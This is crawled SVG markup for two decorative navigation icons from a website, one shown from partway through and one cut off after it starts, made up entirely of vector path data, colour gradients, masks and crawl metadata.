<path opacity="0.76" d="M60.2599 15.1572C60.2599 12.3892 58.3087 9.03124 55.9037 7.62455L55.6314 7.44304C55.6314 7.21616 55.4045 6.98927 55.0869 6.85314V4.22126C55.0415 4.08513 54.9507 3.949 54.8146 3.85824V2.49693C55.3138 2.3608 55.6314 2.08853 55.6314 1.77089V1.27174C55.6314 1.31712 55.586 1.3625 55.586 1.40788C55.6314 1.3625 55.6314 1.31712 55.6314 1.27174C55.6314 0.817972 55.0415 0.500332 54.2701 0.500332C53.4987 0.500332 52.9088 0.86335 52.9088 1.27174V1.77089C52.9088 1.86165 52.9542 1.99778 52.9995 2.08853C53.0903 2.17929 53.181 2.27004 53.3172 2.31542C53.4533 2.40617 53.5894 2.45155 53.7256 2.49693V3.81287C53.5894 3.85824 53.4533 3.99438 53.4533 4.17589V6.17248L44.6047 1.09024C43.4249 0.409578 42.3359 0.318823 41.5191 0.772595L38.1612 2.72381C38.9326 2.27004 38.9326 2.27004 38.1612 2.72381C37.3898 3.17759 36.8906 4.13051 36.8906 5.5372V31.8106C36.8906 34.5786 38.8418 37.9365 41.2468 39.3432L52.5911 45.8775C53.7709 46.5582 54.86 46.6489 55.6768 46.1952C56.4936 45.7414 56.4482 45.7414 55.6768 46.1952L59.0347 44.244C59.8061 43.7902 60.3053 42.8373 60.3053 41.4306L60.2599 15.1572Z" fill="#FFD23E"/>
<path opacity="0.79" d="M59.2618 15.1572C59.2618 12.3892 57.3106 9.03124 54.9056 7.62455L54.6334 7.44304C54.6334 7.21616 54.4065 6.98927 54.0888 6.85314V4.22126C54.0435 4.08513 53.9527 3.949 53.8166 3.85824V2.49693C54.3157 2.3608 54.6334 2.08853 54.6334 1.77089V1.27174C54.6334 1.31712 54.588 1.3625 54.588 1.40788C54.6334 1.3625 54.6334 1.31712 54.6334 1.27174C54.6334 0.817972 54.0435 0.500332 53.272 0.500332C52.5006 0.500332 51.9107 0.86335 51.9107 1.27174V1.77089C51.9107 1.86165 51.9561 1.99778 52.0015 2.08853C52.0922 2.17929 52.183 2.27004 52.3191 2.31542C52.4553 2.40617 52.5914 2.45155 52.7275 2.49693V3.81287C52.5914 3.85824 52.4553 3.99438 52.4553 4.17589V6.17248L43.6067 1.09024C42.3815 0.409578 41.3378 0.318823 40.5211 0.772595L37.1631 2.72381C37.9346 2.27004 37.9346 2.27004 37.1631 2.72381C36.3917 3.17759 35.8926 4.13051 35.8926 5.5372V31.8106C35.8926 34.5786 37.8438 37.9365 40.2488 39.3432L51.5931 45.8775C52.7729 46.5582 53.8619 46.6489 54.6787 46.1952C55.4955 45.7414 55.4502 45.7414 54.6787 46.1952L58.0367 44.244C58.8081 43.7902 59.3072 42.8373 59.3072 41.4306L59.2618 15.1572Z" fill="#FFD036"/>
<path opacity="0.82" d="M58.2638 15.1572C58.2638 12.3892 56.3126 9.03124 53.9076 7.62455L53.6353 7.44304C53.6353 7.21616 53.4084 6.98927 53.0908 6.85314V4.22126C53.0454 4.08513 52.9547 3.949 52.8185 3.85824V2.49693C53.3177 2.3608 53.6353 2.08853 53.6353 1.77089V1.27174C53.6353 1.31712 53.5899 1.3625 53.5899 1.40788C53.6353 1.3625 53.6353 1.31712 53.6353 1.27174C53.6353 0.817972 53.0454 0.500332 52.274 0.500332C51.5026 0.500332 50.9127 0.86335 50.9127 1.27174V1.77089C50.9127 1.86165 50.9581 1.99778 51.0034 2.08853C51.0942 2.17929 51.1849 2.27004 51.3211 2.31542C51.4572 2.40617 51.5933 2.45155 51.7295 2.49693V3.81287C51.5933 3.85824 51.4572 3.99438 51.4572 4.17589V6.17248L42.6087 1.09024C41.4288 0.409578 40.3398 0.318823 39.523 0.772595L36.1651 2.72381C36.9365 2.27004 36.9365 2.27004 36.1651 2.72381C35.3937 3.17759 34.8945 4.13051 34.8945 5.5372V31.8106C34.8945 34.5786 36.8457 37.9365 39.2507 39.3432L50.595 45.8775C51.7748 46.5582 52.8639 46.6489 53.6807 46.1952C54.4975 45.7414 54.4521 45.7414 53.6807 46.1952L57.0386 44.244C57.81 43.7902 58.3092 42.8373 58.3092 41.4306L58.2638 15.1572Z" fill="#FFCE2E"/>
<path opacity="0.85" d="M57.2662 15.1572C57.2662 12.3892 55.315 9.03124 52.91 7.62455L52.6377 7.44304C52.6377 7.21616 52.4108 6.98927 52.0932 6.85314V4.22126C52.0478 4.08513 51.9571 3.949 51.8209 3.85824V2.49693C52.3201 2.3608 52.6377 2.08853 52.6377 1.77089V1.27174C52.6377 1.31712 52.5923 1.3625 52.5923 1.40788C52.6377 1.3625 52.6377 1.31712 52.6377 1.27174C52.6377 0.817972 52.0478 0.500332 51.2764 0.500332C50.505 0.500332 49.9151 0.86335 49.9151 1.27174V1.77089C49.9151 1.86165 49.9605 1.99778 50.0058 2.08853C50.0966 2.17929 50.1874 2.27004 50.3235 2.31542C50.4596 2.40617 50.5957 2.45155 50.7319 2.49693V3.81287C50.5957 3.85824 50.4596 3.99438 50.4596 4.17589V6.17248L41.5657 1.09024C40.3859 0.409578 39.2968 0.318823 38.48 0.772595L35.1221 2.72381C35.8935 2.27004 35.8935 2.27004 35.1221 2.72381C34.3507 3.17759 33.8516 4.13051 33.8516 5.5372V31.8106C33.8516 34.5786 35.8028 37.9365 38.2078 39.3432L49.5521 45.8775C50.7319 46.5582 51.8209 46.6489 52.6377 46.1952C53.4545 45.7414 53.4091 45.7414 52.6377 46.1952L55.9956 44.244C56.767 43.7902 57.2662 42.8373 57.2662 41.4306V15.1572Z" fill="#FFCC27"/>
<path opacity="0.88" d="M56.2228 15.1572C56.2228 12.3892 54.2716 9.03124 51.8666 7.62455L51.5943 7.44304C51.5943 7.21616 51.3674 6.98927 51.0498 6.85314V4.22126C51.0044 4.08513 50.9136 3.949 50.7775 3.85824V2.49693C51.2767 2.3608 51.5943 2.08853 51.5943 1.77089V1.27174C51.5943 1.31712 51.5489 1.3625 51.5489 1.40788C51.5943 1.3625 51.5943 1.31712 51.5943 1.27174C51.5943 0.817972 51.0044 0.500332 50.233 0.500332C49.4616 0.500332 48.8717 0.86335 48.8717 1.27174V1.77089C48.8717 1.86165 48.917 1.99778 48.9624 2.08853C49.0532 2.17929 49.1439 2.27004 49.2801 2.31542C49.4162 2.40617 49.5523 2.45155 49.6885 2.49693V3.81287C49.5523 3.85824 49.4162 3.99438 49.4162 4.17589V6.17248L40.5676 1.09024C39.3878 0.409578 38.2988 0.318823 37.482 0.772595L34.1241 2.72381C34.8955 2.27004 34.8955 2.27004 34.1241 2.72381C33.3527 3.17759 32.8535 4.13051 32.8535 5.5372V31.8106C32.8535 34.5786 34.8047 37.9365 37.2097 39.3432L48.554 45.8775C49.7338 46.5582 50.8229 46.6489 51.6397 46.1952C52.4565 45.7414 52.4111 45.7414 51.6397 46.1952L54.9522 44.244C55.7236 43.7902 56.2228 42.8373 56.2228 41.4306V15.1572Z" fill="#FFCA1F"/>
<path opacity="0.91" d="M55.2247 15.1572C55.2247 12.3892 53.2735 9.03124 50.8685 7.62455L50.5963 7.44304C50.5963 7.21616 50.3694 6.98927 50.0517 6.85314V4.22126C50.0063 4.08513 49.9156 3.949 49.7795 3.85824V2.49693C50.2786 2.3608 50.5963 2.08853 50.5963 1.77089V1.27174C50.5963 1.31712 50.5509 1.3625 50.5509 1.40788C50.5963 1.3625 50.5963 1.31712 50.5963 1.27174C50.5963 0.817972 50.0063 0.500332 49.2349 0.500332C48.4635 0.500332 47.8736 0.86335 47.8736 1.27174V1.77089C47.8736 1.86165 47.919 1.99778 47.9644 2.08853C48.0551 2.17929 48.1459 2.27004 48.282 2.31542C48.4181 2.40617 48.5543 2.45155 48.6904 2.49693V3.81287C48.5543 3.85824 48.4181 3.99438 48.4181 4.17589V6.17248L39.5696 1.09024C38.3898 0.409578 37.3007 0.318823 36.4839 0.772595L33.126 2.72381C33.8974 2.27004 33.8974 2.27004 33.126 2.72381C32.3546 3.17759 31.8555 4.13051 31.8555 5.5372V31.8106C31.8555 34.5786 33.8067 37.9365 36.2117 39.3432L47.556 45.8775C48.7358 46.5582 49.8248 46.6489 50.6416 46.1952C51.4584 45.7414 51.413 45.7414 50.6416 46.1952L53.9995 44.244C54.771 43.7902 55.2701 42.8373 55.2701 41.4306L55.2247 15.1572Z" fill="#FFC817"/>
<path opacity="0.94" d="M54.2247 15.1572C54.2247 12.3892 52.2735 9.03124 49.8685 7.62455L49.5962 7.44304C49.5962 7.21616 49.3694 6.98927 49.0517 6.85314V4.22126C49.0063 4.08513 48.9156 3.949 48.7795 3.85824V2.49693C49.2786 2.3608 49.5962 2.08853 49.5962 1.77089V1.27174C49.5962 1.31712 49.5509 1.3625 49.5509 1.40788C49.5963 1.3625 49.5962 1.31712 49.5962 1.27174C49.5962 0.817972 49.0063 0.500332 48.2349 0.500332C47.4635 0.500332 46.8736 0.86335 46.8736 1.27174V1.77089C46.8736 1.86165 46.919 1.99778 46.9644 2.08853C47.0551 2.17929 47.1459 2.27004 47.282 2.31542C47.4181 2.40617 47.5543 2.45155 47.6904 2.49693V3.81287C47.5543 3.85824 47.4181 3.99438 47.4181 4.17589V6.17248L38.5696 1.09024C37.3898 0.409578 36.3007 0.318823 35.4839 0.772595L32.126 2.72381C32.8974 2.27004 32.8974 2.27004 32.126 2.72381C31.3546 3.17759 30.8555 4.13051 30.8555 5.5372V31.8106C30.8555 34.5786 32.8067 37.9365 35.2117 39.3432L46.556 45.8775C47.7358 46.5582 48.8248 46.6489 49.6416 46.1952C50.4584 45.7414 50.413 45.7414 49.6416 46.1952L52.9995 44.244C53.771 43.7902 54.2701 42.8373 54.2701 41.4306L54.2247 15.1572Z" fill="#FFC70F"/>
<path opacity="0.97" d="M53.2271 15.1572C53.2271 12.3892 51.2759 9.03124 48.8709 7.62455L48.5987 7.44304C48.5987 7.21616 48.3718 6.98927 48.0541 6.85314V4.22126C48.0088 4.08513 47.918 3.949 47.7819 3.85824V2.49693C48.281 2.3608 48.5987 2.08853 48.5987 1.77089V1.27174C48.5987 1.31712 48.5533 1.3625 48.5533 1.40788C48.5987 1.3625 48.5987 1.31712 48.5987 1.27174C48.5987 0.817972 48.0088 0.500332 47.2373 0.500332C46.4659 0.500332 45.876 0.86335 45.876 1.27174V1.77089C45.876 1.86165 45.9214 1.99778 45.9668 2.08853C46.0575 2.17929 46.1483 2.27004 46.2844 2.31542C46.4206 2.40617 46.5567 2.45155 46.6928 2.49693V3.81287C46.5567 3.85824 46.4206 3.99438 46.4206 4.17589V6.17248L37.5266 1.09024C36.3468 0.409578 35.2578 0.318823 34.441 0.772595L31.0831 2.72381C31.8545 2.27004 31.8545 2.27004 31.0831 2.72381C30.3117 3.17759 29.8125 4.13051 29.8125 5.5372V31.8106C29.8125 34.5786 31.7637 37.9365 34.1687 39.3432L45.513 45.8775C46.6928 46.5582 47.7819 46.6489 48.5987 46.1952C49.4155 45.7414 49.3701 45.7414 48.5987 46.1952L51.9566 44.244C52.728 43.7902 53.2271 42.8373 53.2271 41.4306V15.1572Z" fill="#FFC508"/>
<path d="M52.1837 15.1572C52.1837 12.3892 50.2325 9.03124 47.8275 7.62455L47.5552 7.44304C47.5552 7.21616 47.3283 6.98927 47.0107 6.85314V4.22126C46.9653 4.08513 46.8746 3.949 46.7384 3.85824V2.49693C47.2376 2.3608 47.5552 2.08853 47.5552 1.77089V1.27174C47.5552 1.31712 47.5099 1.3625 47.5099 1.40788C47.5552 1.3625 47.5552 1.31712 47.5552 1.27174C47.5552 0.817972 46.9653 0.500332 46.1939 0.500332C45.4225 0.500332 44.8326 0.86335 44.8326 1.27174V1.77089C44.8326 1.86165 44.878 1.99778 44.9234 2.08853C45.0141 2.17929 45.1049 2.27004 45.241 2.31542C45.3771 2.40617 45.5133 2.45155 45.6494 2.49693V3.81287C45.5586 3.90362 45.4225 4.03975 45.4225 4.22126V6.21786L36.5286 1.09024C35.3488 0.409578 34.2597 0.318823 33.4429 0.772595L30.085 2.72381C30.8564 2.27004 30.8564 2.27004 30.085 2.72381C29.3136 3.17759 28.8145 4.13051 28.8145 5.5372V31.8106C28.8145 34.5786 30.7657 37.9365 33.1707 39.3432L44.515 45.8775C45.6948 46.5582 46.7838 46.6489 47.6006 46.1952C48.4174 45.7414 48.372 45.7414 47.6006 46.1952L50.9585 44.244C51.7299 43.7902 52.2291 42.8373 52.2291 41.4306L52.1837 15.1572Z" fill="#FFC300"/>
</g>
<path d="M33.1707 3.04092L44.515 9.57524C46.92 10.9366 48.8712 14.3398 48.8712 17.1079V43.3812C48.8712 44.7426 48.372 45.7409 47.6006 46.1946C46.8292 46.6484 45.7401 46.603 44.515 45.877L33.1707 39.3427C30.7657 37.9814 28.8145 34.5781 28.8145 31.8101V5.53667C28.8145 4.17535 29.3136 3.17705 30.085 2.72328C30.9018 2.26951 31.9909 2.36026 33.1707 3.04092Z" fill="#262626"/>
<path d="M32.6715 23.824L35.4849 25.4576C35.5302 25.503 35.621 25.5484 35.6664 25.5938C35.8933 25.8206 36.0294 26.0929 36.0294 26.4105C36.0294 26.7736 35.8025 26.9097 35.4849 26.7282L32.6715 25.0946C32.3538 24.8677 32.127 24.5501 32.127 24.1417C32.127 23.824 32.3538 23.6879 32.6715 23.824Z" fill="#FF481E"/>
<path d="M32.6715 27.2269L35.5302 28.8605C35.8479 29.0874 36.0294 29.405 36.0748 29.8134C36.0748 30.1764 35.8479 30.3125 35.5302 30.131L32.6715 28.4975C32.3538 28.2706 32.127 27.9529 32.127 27.5445C32.127 27.2269 32.3538 27.0454 32.6715 27.2269Z" fill="#DBDBDB"/>
<path d="M32.6715 30.9028L35.5302 32.5364C35.8479 32.7633 36.0294 33.0809 36.0748 33.4893C36.0748 33.8523 35.8479 33.9885 35.5302 33.8069L32.6715 32.1734C32.3538 31.9465 32.127 31.6288 32.127 31.2204C32.127 30.8574 32.3538 30.7213 32.6715 30.9028Z" fill="#DBDBDB"/>
<path d="M41.112 11.5718L36.5289 8.93996C36.3474 8.84921 36.2113 8.6677 36.1205 8.48619C36.0298 8.35006 35.9844 8.16855 35.9844 7.98704C35.9844 7.62403 36.2113 7.48789 36.5289 7.6694L41.112 10.3013C41.4296 10.5282 41.6565 10.8458 41.6565 11.2542C41.6565 11.3903 41.6111 11.5265 41.5204 11.5718C41.4296 11.6626 41.2481 11.6626 41.112 11.5718Z" fill="#646873"/>
<path d="M42.2008 40.0234L45.0595 41.657C45.3772 41.8839 45.5587 42.2015 45.6041 42.6099C45.6041 42.9729 45.3772 43.1091 45.0595 42.9275L42.2008 41.294C41.8831 41.0671 41.6562 40.7494 41.6562 40.341C41.6562 39.978 41.8831 39.8419 42.2008 40.0234Z" fill="#DBDBDB"/>
<path d="M42.2008 36.3935L45.0595 38.0271C45.3772 38.254 45.5587 38.5716 45.6041 38.98C45.6041 39.343 45.3772 39.4792 45.0595 39.2977L42.2008 37.6641C41.8831 37.4372 41.6562 37.1196 41.6562 36.7112C41.6562 36.3481 41.8831 36.212 42.2008 36.3935Z" fill="#DBDBDB"/>
<path d="M37.4371 37.3008L40.2959 38.9343C40.6135 39.1612 40.8404 39.4789 40.8404 39.8873C40.8404 40.2503 40.6135 40.3864 40.2959 40.2049L37.4371 38.5713C37.1195 38.3444 36.8926 38.0268 36.8926 37.6184C36.8926 37.2554 37.1195 37.1192 37.4371 37.3008Z" fill="#DBDBDB"/>
<path d="M37.4824 27.2726C37.4824 27.0911 37.5278 26.9096 37.5732 26.7281C37.7547 26.2743 38.2538 26.1382 38.8437 26.4558C39.4336 26.8642 39.8874 27.4541 40.1143 28.1348C40.1597 28.3617 40.2051 28.5432 40.2051 28.7701C40.2051 29.6322 39.6152 29.9952 38.8437 29.5415C38.0269 29.0877 37.5278 28.2255 37.4824 27.2726Z" fill="#FAFAFA"/>
<path d="M32.6715 34.5327L35.5302 36.1663C35.8479 36.3931 36.0294 36.7108 36.0748 37.1192C36.0748 37.4822 35.8479 37.6183 35.5302 37.4368L32.6715 35.8032C32.3538 35.5764 32.127 35.2587 32.127 34.8503C32.127 34.4873 32.3538 34.3512 32.6715 34.5327Z" fill="#DBDBDB"/>
<path d="M37.4371 29.9951L40.2959 31.6287C40.6135 31.8556 40.8404 32.1732 40.8404 32.5816C40.8404 32.9446 40.6135 33.0807 40.2959 32.8992L37.4371 31.2656C37.1195 31.0388 36.8926 30.7211 36.8926 30.3127C36.8926 29.9497 37.1195 29.8136 37.4371 29.9951Z" fill="#DBDBDB"/>
<path d="M42.2008 32.7632L45.0595 34.3967C45.3772 34.6236 45.5587 34.9413 45.6041 35.3497C45.6041 35.7127 45.3772 35.8488 45.0595 35.6673L42.2008 34.0337C41.8831 33.8068 41.6562 33.4892 41.6562 33.0808C41.6562 32.7178 41.8831 32.5816 42.2008 32.7632Z" fill="#DBDBDB"/>
<path d="M37.4371 33.6255L40.2959 35.259C40.6135 35.4859 40.8404 35.8036 40.8404 36.212C40.8404 36.575 40.6135 36.7111 40.2959 36.5296L37.4371 34.896C37.1195 34.6691 36.8926 34.3515 36.8926 33.9431C36.8926 33.5801 37.1195 33.4439 37.4371 33.6255Z" fill="#DBDBDB"/>
<path d="M42.0197 29.2689C42.0651 29.2689 42.1559 29.3142 42.2012 29.3142L45.0146 30.9478C45.3323 31.1747 45.5138 31.4923 45.5591 31.9007C45.5591 32.2637 45.3323 32.3999 45.0146 32.2184L42.1559 30.5848C41.8382 30.3579 41.6113 30.0403 41.6113 29.6319C41.6567 29.3596 41.7928 29.2235 42.0197 29.2689Z" fill="#94D400"/>
<path d="M44.5152 15.8373C45.7858 16.6541 46.6026 18.0608 46.6933 19.5582V26.9547C46.6933 28.316 45.7858 28.8606 44.606 28.2707L33.8516 9.66602L44.5152 15.8373Z" fill="url(#paint1_linear_3165_2780)"/>
<path d="M33.1722 9.3032L33.8529 9.7116L44.6073 28.3162L44.5165 28.2255L33.1722 21.6912C31.9017 20.8744 31.0849 19.4677 30.9941 17.9249V10.5284C30.9941 9.16707 31.9924 8.57717 33.1722 9.3032Z" fill="#FFC600"/>
<path d="M48.8263 43.3814V17.0626C48.8263 14.2946 46.875 10.9367 44.5154 9.57537L33.1711 3.04105C31.9913 2.31502 30.9023 2.26964 30.1309 2.72341L33.4888 0.772191C34.2602 0.318419 35.3492 0.363796 36.5744 1.08983L47.9187 7.62415C50.3237 8.98546 52.2749 12.3888 52.2749 15.1568V41.4302C52.2749 42.7915 51.7758 43.7898 51.0044 44.2435L47.6465 46.1948C48.3725 45.741 48.8716 44.7427 48.8263 43.3814Z" fill="url(#paint2_linear_3165_2780)"/>
<path d="M46.2402 9.25767C46.9921 9.25767 47.6015 8.9123 47.6015 8.48626C47.6015 8.06022 46.9921 7.71484 46.2402 7.71484C45.4884 7.71484 44.8789 8.06022 44.8789 8.48626C44.8789 8.9123 45.4884 9.25767 46.2402 9.25767Z" fill="#FAFAFA"/>
<path d="M46.2402 8.25921C45.4688 8.25921 44.8789 7.89619 44.8789 7.48779V8.53147C44.8789 8.98524 45.4688 9.30288 46.2402 9.30288C47.0116 9.30288 47.6015 8.93986 47.6015 8.53147V7.48779C47.6015 7.94156 46.9663 8.25921 46.2402 8.25921Z" fill="url(#paint3_linear_3165_2780)"/>
<path d="M46.2402 8.25962C46.9921 8.25962 47.6015 7.91425 47.6015 7.48821C47.6015 7.06217 46.9921 6.7168 46.2402 6.7168C45.4884 6.7168 44.8789 7.06217 44.8789 7.48821C44.8789 7.91425 45.4884 8.25962 46.2402 8.25962Z" fill="#454545"/>
<path d="M46.2406 7.89631C46.6917 7.89631 47.0574 7.69315 47.0574 7.44254C47.0574 7.19193 46.6917 6.98877 46.2406 6.98877C45.7895 6.98877 45.4238 7.19193 45.4238 7.44254C45.4238 7.69315 45.7895 7.89631 46.2406 7.89631Z" fill="#FAFAFA"/>
<path d="M46.2406 4.67448C45.7868 4.67448 45.4238 4.44759 45.4238 4.2207V7.44248C45.4238 7.71475 45.7868 7.89626 46.2406 7.89626C46.6944 7.89626 47.0574 7.66937 47.0574 7.44248V4.2207C47.0574 4.44759 46.6944 4.67448 46.2406 4.67448Z" fill="url(#paint4_linear_3165_2780)"/>
<path d="M46.2406 4.71998C46.6917 4.71998 47.0574 4.4965 47.0574 4.22083C47.0574 3.94516 46.6917 3.72168 46.2406 3.72168C45.7895 3.72168 45.4238 3.94516 45.4238 4.22083C45.4238 4.4965 45.7895 4.71998 46.2406 4.71998Z" fill="#454545"/>
<path d="M46.2398 4.49319C46.5406 4.49319 46.7844 4.35098 46.7844 4.17555C46.7844 4.00012 46.5406 3.85791 46.2398 3.85791C45.9391 3.85791 45.6953 4.00012 45.6953 4.17555C45.6953 4.35098 45.9391 4.49319 46.2398 4.49319Z" fill="#FAFAFA"/>
<path d="M46.2398 2.36061C45.9222 2.36061 45.6953 2.22448 45.6953 2.04297V4.1757C45.6953 4.35721 45.9222 4.49334 46.2398 4.49334C46.5575 4.49334 46.7844 4.35721 46.7844 4.1757V2.04297C46.739 2.22448 46.5121 2.36061 46.2398 2.36061Z" fill="url(#paint5_linear_3165_2780)"/>
<path d="M46.2398 2.36038C46.5406 2.36038 46.7844 2.21817 46.7844 2.04274C46.7844 1.86731 46.5406 1.7251 46.2398 1.7251C45.9391 1.7251 45.6953 1.86731 45.6953 2.04274C45.6953 2.21817 45.9391 2.36038 46.2398 2.36038Z" fill="#EDEDED"/>
<path d="M46.2402 2.54185C46.9921 2.54185 47.6015 2.19648 47.6015 1.77044C47.6015 1.3444 46.9921 0.999023 46.2402 0.999023C45.4884 0.999023 44.8789 1.3444 44.8789 1.77044C44.8789 2.19648 45.4884 2.54185 46.2402 2.54185Z" fill="#FAFAFA"/>
<path d="M46.2402 2.08827C45.4688 2.08827 44.8789 1.72526 44.8789 1.31686V1.81601C44.8789 2.26978 45.4688 2.58742 46.2402 2.58742C47.0116 2.58742 47.6015 2.22441 47.6015 1.81601V1.27148C47.6015 1.72526 46.9663 2.08827 46.2402 2.08827Z" fill="url(#paint6_linear_3165_2780)"/>
<path d="M46.2402 2.04282C46.9921 2.04282 47.6015 1.69745 47.6015 1.27141C47.6015 0.845373 46.9921 0.5 46.2402 0.5C45.4884 0.5 44.8789 0.845373 44.8789 1.27141C44.8789 1.69745 45.4884 2.04282 46.2402 2.04282Z" fill="#454545"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_2780" x1="0.5" y1="54.7716" x2="80.5363" y2="54.7716" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_2780" x1="33.8516" y1="19.088" x2="46.6752" y2="19.088" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA500"/>
<stop offset="0.06" stop-color="#FFA700"/>
<stop offset="0.3" stop-color="#FFAA00"/>
<stop offset="0.55" stop-color="#FF9A00"/>
<stop offset="0.74" stop-color="#FF9400"/>
<stop offset="1" stop-color="#FF6D00"/>
</linearGradient>
<linearGradient id="paint2_linear_3165_2780" x1="33.4298" y1="0.953179" x2="56.6062" y2="41.2801" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.55" stop-color="#302D2E"/>
<stop offset="0.74" stop-color="#2A2728"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint3_linear_3165_2780" x1="44.8471" y1="8.39307" x2="47.5834" y2="8.39307" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint4_linear_3165_2780" x1="45.3966" y1="6.04714" x2="47.0393" y2="6.04714" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint5_linear_3165_2780" x1="45.6772" y1="3.26815" x2="46.7571" y2="3.26815" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint6_linear_3165_2780" x1="44.8471" y1="1.93399" x2="47.5834" y2="1.93399" gradientUnits="userSpaceOnUse">
<stop stop-color="#383838"/>
<stop offset="0.1" stop-color="#3D3B3C"/>
<stop offset="0.3" stop-color="#403D3E"/>
<stop offset="0.4" stop-color="#333031"/>
<stop offset="0.63" stop-color="#171616"/>
<stop offset="0.84" stop-color="#060606"/>
<stop offset="1"/>
</linearGradient>
<clipPath id="clip0_3165_2780">
<rect width="80" height="69.6994" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/promotion.svg
body_size: 11786
content:
<svg width="80" height="74" viewBox="0 0 80 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_543)">
<path d="M66.7574 34.5124C49.1156 24.3084 30.8844 24.3084 13.2426 34.5124C4.39909 39.5918 0 44.8072 0 49.9773C0 55.1474 4.39909 60.3174 13.2426 65.4421C30.8844 75.6462 49.1156 75.6462 66.7574 65.4421C75.6009 60.3174 80 55.1474 80 49.9773C80 44.8072 75.6009 39.5918 66.7574 34.5124Z" fill="#949494"/>
<path d="M66.7574 57.7324C49.1156 67.9365 30.8844 67.9365 13.2426 57.7324C4.39909 52.6077 0 47.4376 0 42.2676V49.9773C0 55.1474 4.39909 60.3175 13.2426 65.4422C30.8844 75.6463 49.1156 75.6463 66.7574 65.4422C75.6009 60.3175 80 55.1474 80 49.9773V42.2676C80 47.4376 75.6009 52.6077 66.7574 57.7324Z" fill="url(#paint0_linear_3161_543)"/>
<path d="M66.7574 26.803C49.1156 16.5989 30.8844 16.5989 13.2426 26.803C4.39909 31.8823 0 37.0977 0 42.2678C0 47.4379 4.39909 52.608 13.2426 57.7327C30.8844 67.9368 49.1156 67.9368 66.7574 57.7327C75.6009 52.608 80 47.4379 80 42.2678C80 37.0977 75.6009 31.8823 66.7574 26.803Z" fill="#FFDB32"/>
<mask id="mask0_3161_543" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="19" width="80" height="47">
<path d="M66.7574 26.803C49.1156 16.5989 30.8844 16.5989 13.2426 26.803C4.39909 31.8823 0 37.0977 0 42.2678C0 47.4379 4.39909 52.608 13.2426 57.7327C30.8844 67.9368 49.1156 67.9368 66.7574 57.7327C75.6009 52.608 80 47.4379 80 42.2678C80 37.0977 75.6009 31.8823 66.7574 26.803Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_543)">
<path opacity="0.03" d="M69.5243 13.8325V12.6533C69.5243 12.3359 69.5696 11.9731 69.615 11.6556C69.9324 11.7917 70.2499 11.9277 70.522 12.1091C72.2454 13.1069 73.742 14.8756 74.785 16.871L69.5243 13.8325ZM91.0209 30.6125C91.0209 28.2089 89.3429 25.261 87.2567 24.0819L84.4903 22.4946V21.3155C84.4903 15.3744 80.3179 8.11819 75.1478 5.12499C72.5628 3.62839 70.2499 3.49234 68.5265 4.44472L63.9007 7.12046C62.2227 8.07284 61.1796 10.2044 61.1796 13.1522V15.7372L54.649 19.5014C53.9687 19.9096 53.5605 20.7259 53.5605 21.9504V34.9663C53.5605 37.3699 55.2386 40.3177 57.3247 41.4969L75.9642 52.2905C77.0073 52.8801 77.9596 52.9254 78.6399 52.5626L89.9324 46.032C90.6127 45.6239 91.0209 44.8075 91.0209 43.583V32.5173V30.6125Z" fill="#FFFDFA"/>
<path opacity="0.06" d="M68.4809 13.8324V12.6532C68.4809 12.3358 68.5262 11.973 68.5716 11.6555C68.889 11.7916 69.2065 11.9276 69.4786 12.109C71.202 13.1068 72.6986 14.8755 73.7416 16.8709L68.4809 13.8324ZM89.9775 30.6124C89.9775 28.2088 88.2995 25.2609 86.2133 24.0818L83.4469 22.4945V21.3154C83.4469 15.3743 79.2745 8.11809 74.1044 5.12489C71.5648 3.62829 69.2065 3.49224 67.5285 4.48997L62.9026 7.16571C61.2246 8.11809 60.1815 10.2496 60.1815 13.1975V15.7825L53.6509 19.5013C52.9707 19.9095 52.5625 20.7258 52.5625 21.9503V34.9662C52.5625 37.3698 54.2405 40.3176 56.3267 41.4968L74.9661 52.2904C76.0092 52.88 76.9616 52.9253 77.6419 52.5625L88.889 46.0319C89.5693 45.6238 89.9775 44.8074 89.9775 43.5829V32.5172V30.6124Z" fill="#FFFBF5"/>
